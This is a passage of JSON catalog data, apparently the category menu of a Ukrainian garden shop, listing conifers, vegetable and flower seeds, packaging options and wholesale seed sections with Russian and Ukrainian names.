\u0435\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456","img":"158934","child":[]}]},"7332":{"13":[{"rid":"854","href":"\/catalog\/cat\/545\/","column":"13","id":"7582","level":"2","parent":"7332","nameru":"\u0415\u043b\u044c","nameua":"\u042f\u043b\u0438\u043d\u0430","img":"1179159","child":[]},{"rid":"2731","href":"\/catalog\/cat\/kedr\/","column":"13","id":"7584","level":"2","parent":"7332","nameru":"\u041a\u0435\u0434\u0440","nameua":"\u041a\u0435\u0434\u0440","img":"1179162","child":[]},{"rid":"2640","href":"\/catalog\/cat\/kiparisovik\/","column":"13","id":"7585","level":"2","parent":"7332","nameru":"\u041a\u0438\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","nameua":"\u041a\u0456\u043f\u0430\u0440\u0438\u0441\u043e\u0432\u0438\u043a","img":"1179163","child":[]},{"rid":"855","href":"\/catalog\/cat\/543\/","column":"13","id":"7586","level":"2","parent":"7332","nameru":"\u041c\u043e\u0436\u0436\u0435\u0432\u0435\u043b\u044c\u043d\u0438\u043a","nameua":"\u042f\u043b\u0456\u0432\u0435\u0446\u044c","img":"1179180","child":[]}],"14":[{"rid":"2639","href":"\/catalog\/cat\/pikhta\/","column":"14","id":"7587","level":"2","parent":"7332","nameru":"\u041f\u0438\u0445\u0442\u0430","nameua":"\u042f\u043b\u0438\u0446\u044f","img":"164489","child":[]},{"rid":"857","href":"\/catalog\/cat\/pine\/","column":"14","id":"7588","level":"2","parent":"7332","nameru":"\u0421\u043e\u0441\u043d\u0430","nameua":"\u0421\u043e\u0441\u043d\u0430","img":"1179189","child":[]},{"rid":"2877","href":"\/catalog\/cat\/tis\/","column":"14","id":"7589","level":"2","parent":"7332","nameru":"\u0422\u0438\u0441","nameua":"\u0422\u0438\u0441","img":"1179190","child":[]},{"rid":"856","href":"\/catalog\/cat\/544\/","column":"14","id":"7590","level":"2","parent":"7332","nameru":"\u0422\u0443\u044f","nameua":"\u0422\u0443\u044f","img":"1179191","child":[]}],"15":[{"rid":"5040","href":"\/catalog\/cat\/hvoinie_krupnomeri\/","column":"15","id":"7591","level":"2","parent":"7332","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225169","child":[]},{"rid":"4936","href":"\/catalog\/cat\/zhivaya_novogodnyaya_khvoya\/","column":"15","id":"7583","level":"2","parent":"7332","nameru":"\u0416\u0438\u0432\u044b\u0435 \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435","nameua":"\u0416\u0438\u0432\u0456 \u043d\u043e\u0432\u043e\u0440\u0456\u0447\u043d\u0456","img":"5454767","child":[]},{"rid":"2908","href":"\/catalog\/cat\/khvoynye_na_shtambe\/","column":"15","id":"7592","level":"2","parent":"7332","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179193","child":[]},{"rid":"1672","href":"\/catalog\/cat\/drugie_khvoynye\/","column":"15","id":"7593","level":"2","parent":"7332","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0445\u0432\u043e\u0439\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0445\u0432\u043e\u0439\u043d\u0456","img":"1179208","child":[]}]},"7325":{"13":[{"rid":"66","href":"\/catalog\/cat\/5\/","column":"13","id":"7333","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200106","child":[{"rid":null,"href":"\/catalog\/cat\/33\/","column":"13","id":"7594","level":"3","parent":"7333","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/39\/","column":"13","id":"7595","level":"3","parent":"7333","nameru":"\u0417\u0435\u043b\u0435\u043d\u044c","nameua":"\u0417\u0435\u043b\u0435\u043d\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/38\/","column":"13","id":"7596","level":"3","parent":"7333","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/41\/","column":"13","id":"7597","level":"3","parent":"7333","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/59\/","column":"13","id":"7598","level":"3","parent":"7333","nameru":"\u041a\u0443\u043a\u0443\u0440\u0443\u0437\u0430","nameua":"\u041a\u0443\u043a\u0443\u0440\u0443\u0434\u0437\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/46\/","column":"13","id":"7599","level":"3","parent":"7333","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/57\/","column":"13","id":"7600","level":"3","parent":"7333","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/36\/","column":"13","id":"7601","level":"3","parent":"7333","nameru":"\u041f\u0435\u0440\u0435\u0446","nameua":"\u041f\u0435\u0440\u0435\u0446\u044c","child":[]},{"rid":null,"href":"\/catalog\/cat\/svekla_kormovaaya\/","column":"13","id":"7602","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u043a\u043e\u0440\u043c\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/53\/","column":"13","id":"7620","level":"3","parent":"7333","nameru":"\u0421\u0432\u0435\u043a\u043b\u0430 \u0441\u0442\u043e\u043b\u043e\u0432\u0430\u044f","nameua":"\u0411\u0443\u0440\u044f\u043a \u0441\u0442\u043e\u043b\u043e\u0432\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/55\/","column":"13","id":"7621","level":"3","parent":"7333","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/54\/","column":"13","id":"7622","level":"3","parent":"7333","nameru":"\u0422\u044b\u043a\u0432\u0430","nameua":"\u0413\u0430\u0440\u0431\u0443\u0437","child":[]},{"rid":null,"href":"\/catalog\/cat\/5\/","column":"13","id":"7603","level":"3","parent":"7333","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","child":[]}]},{"rid":"179","href":"\/catalog\/cat\/171\/","column":"13","id":"7335","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439","nameua":"\u0417\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432","img":"200110","child":[{"rid":null,"href":"\/catalog\/cat\/476\/","column":"13","id":"7616","level":"3","parent":"7335","nameru":"\u0410\u0440\u0431\u0443\u0437","nameua":"\u041a\u0430\u0432\u0443\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/468\/","column":"13","id":"7614","level":"3","parent":"7335","nameru":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","nameua":"\u041a\u0430\u0431\u0430\u0447\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/470\/","column":"13","id":"7615","level":"3","parent":"7335","nameru":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","nameua":"\u041a\u0430\u043f\u0443\u0441\u0442\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/473\/","column":"13","id":"7617","level":"3","parent":"7335","nameru":"\u041c\u043e\u0440\u043a\u043e\u0432\u044c","nameua":"\u041c\u043e\u0440\u043a\u0432\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/481\/","column":"13","id":"7618","level":"3","parent":"7335","nameru":"\u041e\u0433\u0443\u0440\u0446\u044b","nameua":"\u041e\u0433\u0456\u0440\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/467\/","column":"13","id":"7619","level":"3","parent":"7335","nameru":"\u0422\u043e\u043c\u0430\u0442","nameua":"\u0422\u043e\u043c\u0430\u0442","child":[]},{"rid":null,"href":"\/catalog\/cat\/171\/","column":"13","id":"7623","level":"3","parent":"7335","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u043e\u0432\u043e\u0449\u0438","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043e\u0432\u043e\u0447\u0456","child":[]}]},{"rid":"2149","href":"\/catalog\/cat\/lyk_chesnok_kartoshka_i_gribi\/","column":"13","id":"7340","level":"2","parent":"7325","nameru":"\u041a\u0430\u0440\u0442\u043e\u0448\u043a\u0430, \u043b\u0443\u043a \u0438 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041a\u0430\u0440\u0442\u043e\u043f\u043b\u044f, \u0446\u0438\u0431\u0443\u043b\u044f \u0442\u0430 \u0447\u0430\u0441\u043d\u0438\u043a","img":"200273","child":[{"rid":null,"href":"\/catalog\/cat\/batat_sladkii_kartofel\/","column":"13","id":"8064","level":"3","parent":"7340","nameru":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c)","nameua":"\u0411\u0430\u0442\u0430\u0442 (\u0441\u043e\u043b\u043e\u0434\u043a\u0430 \u043a\u0430\u0440\u0442\u043e\u043f\u043b\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/lyk_sevok\/","column":"13","id":"7660","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a \u0441\u0435\u0432\u043e\u043a","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/rokambol\/","column":"13","id":"7663","level":"3","parent":"7340","nameru":"\u041b\u0443\u043a\u043e-\u0447\u0435\u0441\u043d\u043e\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","nameua":"\u0426\u0438\u0431\u0443\u043b\u044f-\u0447\u0430\u0441\u043d\u0438\u043a (\u0440\u043e\u043a\u0430\u043c\u0431\u043e\u043b\u044c)","child":[]},{"rid":null,"href":"\/catalog\/cat\/67\/","column":"13","id":"7661","level":"3","parent":"7340","nameru":"\u041c\u0438\u0446\u0435\u043b\u0438\u0439 \u0433\u0440\u0438\u0431\u043e\u0432","nameua":"\u041c\u0456\u0446\u0435\u043b\u0456\u0439 \u0433\u0440\u0438\u0431\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/posevnoy_chesnok\/","column":"13","id":"7662","level":"3","parent":"7340","nameru":"\u041f\u043e\u0441\u0435\u0432\u043d\u043e\u0439 \u0447\u0435\u0441\u043d\u043e\u043a","nameua":"\u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0439 \u0447\u0430\u0441\u043d\u0438\u043a","child":[]}]}],"14":[{"rid":"91","href":"\/catalog\/cat\/65\/","column":"14","id":"7334","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200103","child":[{"rid":null,"href":"\/catalog\/cat\/85\/","column":"13","id":"7604","level":"3","parent":"7334","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/86\/","column":"13","id":"7605","level":"3","parent":"7334","nameru":"\u0411\u0430\u0440\u0445\u0430\u0442\u0446\u044b","nameua":"\u0427\u043e\u0440\u043d\u043e\u0431\u0440\u0438\u0432\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/110\/","column":"13","id":"7606","level":"3","parent":"7334","nameru":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","nameua":"\u0413\u0432\u043e\u0437\u0434\u0438\u043a\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/131\/","column":"13","id":"7607","level":"3","parent":"7334","nameru":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","nameua":"\u0413\u0438\u043f\u0441\u043e\u0444\u0438\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/90\/","column":"13","id":"7608","level":"3","parent":"7334","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/104\/","column":"13","id":"7609","level":"3","parent":"7334","nameru":"\u0418\u043f\u043e\u043c\u0435\u044f","nameua":"\u0406\u043f\u043e\u043c\u0435\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/103\/","column":"13","id":"7610","level":"3","parent":"7334","nameru":"\u041b\u044e\u043f\u0438\u043d","nameua":"\u041b\u044e\u043f\u0438\u043d","child":[]},{"rid":null,"href":"\/catalog\/cat\/130\/","column":"13","id":"7611","level":"3","parent":"7334","nameru":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0440\u043e\u0437\u0430)","nameua":"\u041c\u0430\u043b\u044c\u0432\u0430 (\u0428\u0442\u043e\u043a \u0442\u0440\u043e\u044f\u043d\u0434\u0430)","child":[]},{"rid":null,"href":"\/catalog\/cat\/92\/","column":"13","id":"7612","level":"3","parent":"7334","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/96\/","column":"13","id":"7629","level":"3","parent":"7334","nameru":"\u041f\u043e\u0434\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0438\u043a","nameua":"\u0421\u043e\u043d\u044f\u0448\u043d\u0438\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/107\/","column":"13","id":"7630","level":"3","parent":"7334","nameru":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","nameua":"\u041f\u043e\u0440\u0442\u0443\u043b\u0430\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/101\/","column":"13","id":"7631","level":"3","parent":"7334","nameru":"\u0426\u0438\u043d\u043d\u0438\u044f","nameua":"\u0426\u0456\u043d\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/65\/","column":"13","id":"7613","level":"3","parent":"7334","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0406\u043d\u0448\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","child":[]}]},{"rid":"357","href":"\/catalog\/cat\/513\/","column":"14","id":"7336","level":"2","parent":"7325","nameru":"\u0417\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0441\u0435\u043c\u0435\u043d\u0430 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0417\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0435 \u043d\u0430\u0441\u0456\u043d\u043d\u044f \u043a\u0432\u0456\u0442\u0456\u0432","img":"200105","child":[{"rid":null,"href":"\/catalog\/cat\/487\/","column":"13","id":"7624","level":"3","parent":"7336","nameru":"\u0410\u0441\u0442\u0440\u0430","nameua":"\u0410\u0441\u0442\u0440\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/489\/","column":"13","id":"7625","level":"3","parent":"7336","nameru":"\u0412\u0438\u043e\u043b\u0430","nameua":"\u0412\u0456\u043e\u043b\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/494\/","column":"13","id":"7626","level":"3","parent":"7336","nameru":"\u0414\u0435\u043b\u044c\u0444\u0438\u043d\u0438\u0443\u043c","nameua":"\u0414\u0435\u043b\u044c\u0444\u0456\u043d\u0456\u0443\u043c","child":[]},{"rid":null,"href":"\/catalog\/cat\/479\/","column":"13","id":"7632","level":"3","parent":"7336","nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/500\/","column":"13","id":"7627","level":"3","parent":"7336","nameru":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439","nameua":"\u041c\u0430\u043a \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/504\/","column":"13","id":"7628","level":"3","parent":"7336","nameru":"\u041f\u0435\u0442\u0443\u043d\u0438\u044f","nameua":"\u041f\u0435\u0442\u0443\u043d\u0456\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/513\/","column":"13","id":"7633","level":"3","parent":"7336","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0437\u0430\u0440\u0443\u0431\u0456\u0436\u043d\u0456 \u043a\u0432\u0456\u0442\u0438","child":[]}]}],"15":[{"rid":null,"href":null,"column":"15","id":"7337","level":"2","parent":"7325","nameru":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0444\u0430\u0441\u043e\u0432\u043a\u0438 \u0441\u0435\u043c\u044f\u043d","nameua":"\u0412\u0430\u0440\u0456\u0430\u043d\u0442\u0438 \u0444\u0430\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"5416066","child":[{"rid":null,"href":"\/catalog\/cat\/seeds_in_the_package\/","column":"13","id":"7636","level":"3","parent":"7337","nameru":"\u0412 \u043c\u0430\u043b\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u043c\u0430\u043b\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/seeds_in_large_package\/","column":"13","id":"7642","level":"3","parent":"7337","nameru":"\u0412 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u0423 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/93\/","column":"13","id":"7634","level":"3","parent":"7337","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/64\/","column":"13","id":"7640","level":"3","parent":"7337","nameru":"\u041d\u0430 \u043b\u0435\u043d\u044c\u0442\u0435","nameua":"\u041d\u0430 \u043b\u0456\u043d\u043e\u0449\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_v_plastikovoy_banke_do_50g\/","column":"13","id":"7635","level":"3","parent":"7337","nameru":"\u0412 \u0431\u0430\u043d\u043a\u0435 50-500 \u0433","nameua":"\u0423 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0456\u0439 \u0431\u0430\u043d\u0446\u0456 50 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/229\/","column":"13","id":"7637","level":"3","parent":"7337","nameru":"\u0412 \u0437\u0438\u043f\u043f\u0435\u0440\u0435 100-500 \u0433","nameua":"\u0423 \u0437\u0438\u043f\u043f\u0435\u0440\u0456 100-500 \u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_po_3kg\/","column":"13","id":"7638","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 3 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 3 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/v_upakovke_ot_5kg\/","column":"13","id":"7639","level":"3","parent":"7337","nameru":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435 \u043e\u0442 5 \u043a\u0433","nameua":"\u0412 \u0443\u043f\u0430\u043a\u043e\u0432\u0446\u0456 \u0432\u0456\u0434 5 \u043a\u0433","child":[]},{"rid":null,"href":"\/catalog\/cat\/then_if\/","column":"13","id":"7641","level":"3","parent":"7337","nameru":"\u041c\u0438\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","nameua":"\u041c\u0456\u043a\u0440\u043e\u0437\u0435\u043b\u0435\u043d\u044c","child":[]}]},{"rid":"202","href":"\/catalog\/cat\/193\/","column":"15","id":"7338","level":"2","parent":"7325","nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u041e\u043f\u0442\u043e\u043c","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u041e\u043f\u0442\u043e\u043c","img":"200314","child":[{"rid":null,"href":"\/catalog\/cat\/semena_na_razves_optom\/","column":"13","id":"7643","level":"3","parent":"7338","nameru":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441","nameua":"\u041d\u0430 \u0432\u0430\u0433\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/194\/","column":"13","id":"7645","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/207\/","column":"13","id":"7644","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0435\u0439 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0432 \u0437\u0438\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/vegetable_seeds_in_bp\/","column":"13","id":"7649","level":"3","parent":"7338","nameru":"\u041e\u0432\u043e\u0449\u0438 \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041e\u0432\u043e\u0447\u0456 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/337\/","column":"13","id":"7647","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u043f\u0430\u043a\u0435\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u043f\u0430\u043a\u0435\u0442\u043e\u0432\u0430\u043d\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/111\/","column":"13","id":"7646","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u043e\u0432 \u0432 \u0437\u0438\u043f\u043f\u0435\u0440\u0435","nameua":"\u041a\u0432\u0456\u0442\u0456\u0432 \u0443 \u0437\u0438\u043f\u043f\u0435\u0440\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/flower_seeds_in_a_large_package\/","column":"13","id":"7650","level":"3","parent":"7338","nameru":"\u0426\u0432\u0435\u0442\u044b \u0432 \u0431\u043e\u043b\u044c\u0448\u043e\u043c \u043f\u0430\u043a\u0435\u0442\u0435","nameua":"\u041a\u0432\u0456\u0442\u0438 \u0443 \u0432\u0435\u043b\u0438\u043a\u043e\u043c\u0443 \u043f\u0430\u043a\u0435\u0442\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/339\/","column":"13","id":"7648","level":"3","parent":"7338","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0445 \u0442\u0440\u0430\u0432\u044b","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438","child":[]}]},{"rid":"4479","href":"\/catalog\/cat\/drugie_razdely_semyan\/","column":"15","id":"7339","level":"2","parent":"7325","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u0406\u043d\u0448\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","img":"4421594","child":[{"rid":null,"href":"\/catalog\/cat\/176\/","column":"13","id":"7655","level":"3","parent":"7339","nameru":"\u0414\u043b\u044f \u0432\u044b\u0440\u0430\u0449\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0430\u0441\u0441\u0430\u0434\u044b","nameua":"\u0414\u043b\u044f \u0432\u0438\u0440\u043e\u0449\u0443\u0432\u0430\u043d\u043d\u044f \u0440\u043e\u0437\u0441\u0430\u0434\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/117\/","column":"13","id":"7653","level":"3","parent":"7339","nameru":"\u0413\u0430\u0437\u043e\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b \u0438 \u0441\u043c\u0435\u0441\u0438","nameua":"\u0413\u0430\u0437\u043e\u043d\u043d\u0456 \u0442\u0440\u0430\u0432\u0438 \u0442\u0430 \u0441\u0443\u043c\u0456\u0448\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/semena_zernovykh_i_maslichnykh_kultur\/","column":"13","id":"7658","level":"3","parent":"7339","nameru":"\u0417\u0435\u0440\u043d\u043e\u0432\u044b\u0435 \u0438 \u043c\u0430\u0441\u043b\u0438\u0447\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u0417\u0435\u0440\u043d\u043e\u0432\u0456 \u0442\u0430 \u043e\u043b\u0456\u0439\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/sets_of_seeds_super\/","column":"13","id":"7651","level":"3","parent":"7339","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b \u0441\u0435\u043c\u044f\u043d","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438 \u043d\u0430\u0441\u0456\u043d\u043d\u044f","child":[]},{"rid":null,"href":"\/catalog\/cat\/69\/","column":"13","id":"7654","level":"3","parent":"7339","nameru":"\u041b\u0435\u043a\u0430\u0440\u0441\u0442\u0432. \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0438 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438 \u0442\u0430 \u0442\u0440\u0430\u0432\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/spicy_seeds_and_green_crops\/","column":"13","id":"7656","level":"3","parent":"7339","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/169\/","column":"13","id":"7659","level":"3","parent":"7339","nameru":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u044b \u0438 \u043a\u043e\u0440\u043c\u043e\u0432\u044b\u0435","nameua":"\u0421\u0438\u0434\u0435\u0440\u0430\u0442\u0438 \u0442\u0430 \u043a\u043e\u0440\u043c\u043e\u0432\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/435\/","column":"13","id":"7657","level":"3","parent":"7339","nameru":"\u0422\u0430\u0431\u0430\u043a \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","nameua":"\u0422\u044e\u0442\u044e\u043d \u043a\u0443\u0440\u0438\u043b\u044c\u043d\u0438\u0439","child":[]},{"rid":null,"href":"\/catalog\/cat\/eksklyuzivnye_semena\/","column":"13","id":"7652","level":"3","parent":"7339","nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 